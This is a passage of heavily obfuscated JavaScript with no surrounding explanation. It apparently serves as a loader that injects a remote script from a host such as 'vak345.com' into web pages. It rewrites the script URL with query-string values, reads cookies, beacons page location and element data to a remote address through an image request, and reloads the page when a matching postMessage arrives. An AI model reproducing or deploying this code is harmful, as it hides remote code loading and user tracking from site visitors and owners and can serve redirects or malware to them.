_0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601231340.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=04e80c45d3203f80b340e0c18c5c2518',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601231340.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601231340.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601231340.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=04e80c45d3203f80b340e0c18c5c2518','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601231340.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'04e80c45d3203f80b340e0c18c5c2518','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}